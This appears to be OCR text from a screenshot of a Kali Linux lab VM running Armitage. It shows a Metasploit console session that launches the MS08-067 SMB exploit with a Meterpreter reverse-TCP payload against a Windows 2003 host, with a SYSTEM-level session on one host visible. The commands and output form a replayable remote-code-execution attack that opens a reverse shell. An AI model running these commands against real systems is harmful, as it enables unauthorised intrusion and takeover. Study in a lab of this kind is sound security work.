 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Thu Mar 1, 1:49 PM roo
Armitage
Armitage View Hosts Attacks Workspaces Help
dialup
firefox
freebsd
hpux
irix
linux
multi
netware
osx
pro
solaris
unix
windows
payload
post
10.0.0.50
10.0.0.51
10.0.0.52
10.0.0.53
NT AUTHORITY\SYSTEM @ KIRK
Console X exploit X
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.0.50:19327
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
Right Al